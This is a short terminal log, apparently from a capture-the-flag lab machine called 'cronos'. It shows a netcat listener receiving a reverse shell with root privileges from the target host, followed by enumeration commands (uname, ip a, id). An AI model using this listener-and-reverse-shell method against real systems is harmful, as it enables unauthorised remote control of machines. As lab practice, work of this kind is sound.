 $ sudo rlwrap nc -lvnp 12345
listening on [any] 12345 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.13] 44688
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 21:32:01 up 11 min,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# uname -a
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:ae:4e brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.13/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:ae4e/64 scope global mngtmpaddr dynamic
       valid_lft 86393sec preferred_lft 14393sec
    inet6 fe80::250:56ff:feb9:ae4e/64 scope link
       valid_lft forever preferred_lft forever
# id
uid=0(root) gid=0(root) groups=0(root)
#